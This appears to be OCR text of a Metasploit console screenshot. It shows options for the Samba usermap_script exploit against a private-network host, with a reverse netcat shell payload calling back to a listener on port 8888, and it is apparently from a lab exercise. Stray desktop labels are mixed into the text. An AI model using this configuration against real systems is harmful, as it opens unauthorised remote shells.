 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
文件系统 Kali Linux ...
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
主文件夹
Name Current Setting Required Description
LHOST 192.168.111.5 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > =